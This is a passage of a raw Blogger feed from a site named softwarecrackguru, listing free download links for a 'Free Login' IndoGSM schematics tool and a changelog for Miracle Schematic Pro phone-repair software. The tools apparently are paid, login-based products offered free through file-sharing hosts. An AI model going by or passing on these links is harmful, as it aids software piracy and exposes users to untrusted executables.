LINKS:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: courier; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: courier; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/download\/7jtquunkl5xnw90\/ID_v.01_2.zip\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1DfmVVC1H_SCo41ny8vQI00ZyS6x4k9w3\/view?usp=drivesdk\" target=\"_blank\"\u003EGoogle_Drive\u003C\/a\u003E | \u003Ca href=\"https:\/\/dailyuploads.net\/z9c0lam8c6ro\" target=\"_blank\"\u003EDailyupload\u003C\/a\u003E | \u003Ca href=\"https:\/\/dropgalaxy.in\/mcqr262kc5n9\" target=\"_blank\"\u003EDropgalaxy\u003C\/a\u003E | \u003Ca href=\"https:\/\/www25.zippyshare.com\/v\/GtnmO8YA\/file.html\" target=\"_blank\"\u003EZippyshare\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/clicknupload.co\/rhuu6nwxljat\" target=\"_blank\"\u003EClicknupload\u003C\/a\u003E\u0026nbsp;|\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/04\/free-loginid-indogsm-v012-pdf.html\" target=\"_blank\"\u003EID (IndoGSM) v01_2\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6860466341809726074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/04\/free-loginid-indogsm-v012-pdf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6860466341809726074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6860466341809726074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/04\/free-loginid-indogsm-v012-pdf.html","title":"[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli\/s72-w640-h436-c\/INDOGSM+Tool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-4618624241654414198"},"published":{"$t":"2021-04-03T11:20:00.005+05:30"},"updated":{"$t":"2021-04-03T11:20:57.257+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Miracle Schematic Pro Ver 1.05 (2nd April 2021) World's First | Schematic Diagram Tool"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Quando;\"\u003EMiracle Schematic Pro 1.05 Free Download New Update Free use Miracle Box Buyer!!!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHello, Freinds today in this post I have the latest version of the Miracle Schematics pro tool. it is allowed users to view schematics diagrams on the BITMAP view. mean you have to check one by one all components, Identification, Parts replace, Track missing find, and more. is a complete package for repair smartphones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiklZmcTctWMurkHxXrvz8ChkpFWO9Fri1gRZq0cjUTkFuYiYhUI11ObnLNs-rNT9XOX4ez2wH_WSVx77sWXRukdKHT2IRVXQmdXuHRHGXrkD9STmMfI-GISn7kv01gBukJVyCKiLKJcyTM\/s4213\/Schematics-2nd-April2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miracle Schematic Pro Ver 1.05\" border=\"0\" data-original-height=\"4213\" data-original-width=\"747\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiklZmcTctWMurkHxXrvz8ChkpFWO9Fri1gRZq0cjUTkFuYiYhUI11ObnLNs-rNT9XOX4ez2wH_WSVx77sWXRukdKHT2IRVXQmdXuHRHGXrkD9STmMfI-GISn7kv01gBukJVyCKiLKJcyTM\/w199-h640\/Schematics-2nd-April2021.jpg\" title=\"Miracle Schematic Pro Ver 1.05\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisvQgfgQtghnYciyC8RuYjP6OyN_05-LlLkb-SEIOG8eYyqRwc5SzL0dUhF8kc2-JWMsXduyDWEAlEeee8QEFPsJT9KgPicajZ2GAKZNZlyM0V4mbDv9RePffRvNEP3NnTQB7qJjpwnJUk\/s1121\/Miracle+Schematics+Tool.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miracle Schematic Pro Ver 1.05\" border=\"0\" data-original-height=\"428\" data-original-width=\"1121\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisvQgfgQtghnYciyC8RuYjP6OyN_05-LlLkb-SEIOG8eYyqRwc5SzL0dUhF8kc2-JWMsXduyDWEAlEeee8QEFPsJT9KgPicajZ2GAKZNZlyM0V4mbDv9RePffRvNEP3NnTQB7qJjpwnJUk\/w640-h244\/Miracle+Schematics+Tool.jpg\" title=\"Miracle Schematic Pro Ver 1.05\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWzue984TVtqSLXf4b3yjztfyGHCwKocM8ABBC_HWgvX_kvKTDUhHK_Kk533Nsm7suR521c15JJD-YLCFqL4crQIbBvMNXF5T2nHSfXR7T0TGKK8hZXwsMNfOp3OgBq6F44aRjhReQzF-v\/s800\/schematic_bannner.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miracle Schematic Pro Ver 1.05\" border=\"0\" data-original-height=\"337\" data-original-width=\"800\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWzue984TVtqSLXf4b3yjztfyGHCwKocM8ABBC_HWgvX_kvKTDUhHK_Kk533Nsm7suR521c15JJD-YLCFqL4crQIbBvMNXF5T2nHSfXR7T0TGKK8hZXwsMNfOp3OgBq6F44aRjhReQzF-v\/w640-h270\/schematic_bannner.jpg\" title=\"Miracle Schematic Pro Ver 1.05\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One;\"\u003EFeatures Miracle Schematics Tool:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Krona One;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMiracle Schematic Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EPaid Pack Just 25$\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E-Online Login Based-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EBitmap Viewer\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESchematics Viewer\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EAuto 24X7 Updater\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESupported Models\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EXiaomi\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOppo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EVIVO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EXiaomi\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ERealme\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMeizu\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHuawei\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOnePlus\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EApple\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESamsung\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"1917922103\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One; font-size: large;\"\u003EChangelog!!!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Krona One; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMiracle Box Key users can use.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMiracle Thunder users can use.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMiracle FRP Dongle user can use.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMiracle Login User can use.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E📌 Miracle Schematics Pro Version 1.05 | 2nd April 2021 (World's First)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added Schematics\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Samsung A90 A905F\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Motorola XT1920\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Motorola XT1700\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Motorola XT1758\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Motorola XT1756\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ One Plus 1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ One Plus X\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added Hardware Solutions Huawei\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Honor V9\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added New Bitmap\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 4A\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 ADDED Huawei Complete 44 Category\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Hardware Solutions For Huawei Mate 10 And Mate 30 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 ADDED Huawei Complete 44 Category\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Hardware Solutions For Huawei Mate 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 ADDED Hardware Solutions For Xiaomi Redmi 5 Plus:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Button\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Audio\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Back Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Touchscreen\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Simcard\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Dioda Mode\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Network\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Backlight\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Wifi BT GPS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Front Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Handsfree\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Display\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5 Plus Charger Data\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 ADDED Block Diagram iPhone 7 Qualcomm:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Wifi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Vibrator\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm USB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Touchscreen\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Simcard\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Power On\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm RFFE bus\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm RF Amplifier\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Receiver\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Rear Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Baseband\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Microphone\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Charging\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Display\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Logic EEPROM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Fingerprint\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Front Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm GPS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm I2C BUS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm Light Proximity Volume Sensor\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm NAND\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone 7 Qualcomm NFC\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added 1 Type Xiaomi MI 5 Hardware Solutions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added Oppo Schematic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Oppo Realme 4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Oppo R15s\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Oppo R15 Lite\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Oppo F9s\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Oppo F7 Lite\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added Xiaomi Schematic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi Note 9 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi Note 9\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 9A\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi Note 9 4G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 10x Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 9\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 8A\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Mi 9 SE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Mi CC9 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Black Shark Helo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added Huawei Schematic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Huawei Mate 10 Porsche\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Added Vivo Schematic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y69 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 iPhone \u0026amp; IPAD Schematic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ iPhone XR ✅ 11 Pro ✅ 11 Pro 